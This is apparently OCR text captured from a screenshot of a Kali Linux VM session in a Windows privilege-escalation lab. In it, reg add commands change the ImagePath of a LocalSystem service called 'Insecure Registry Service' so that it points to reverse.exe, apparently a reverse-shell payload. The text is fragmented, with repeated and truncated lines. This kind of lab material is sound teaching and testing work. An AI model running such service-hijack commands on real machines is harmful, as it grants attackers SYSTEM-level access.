 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash /bin/bash /bin/bash
/bin/bash 111x22
C:\Users\user>
C:\Users\user>
C:\Users\user>reg add HKLM\system\currentcontrolset\services\regsvc /v ImagePath /t REG_EXPA
e /f
reg add HKLM\system\currentcontrolset\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d reverse.exe
The operation completed successfully.
C:\Users\user>reg query HKLM\system\currentcontrolset\services\regsvc
reg query HKLM\system\currentcontrolset\services\regsvc
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc
Type REG_DWORD 0x10
Start REG_DWORD 0x3
ErrorControl REG_DWORD 0x1
ImagePath REG_EXPAND_SZ reverse.exe
DisplayName REG_SZ Insecure Registry Service
ObjectName REG_SZ LocalSystem
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc\Security
C:\Users\user>reg add HKLM\system\currentcontrolset\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\Users\u
ser\reverse.exe /f
11:37 pm
31/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
09:07 AM
01-08-2022